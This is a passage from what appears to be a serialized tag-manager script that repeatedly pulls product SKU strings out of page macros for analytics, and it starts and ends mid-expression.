0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);he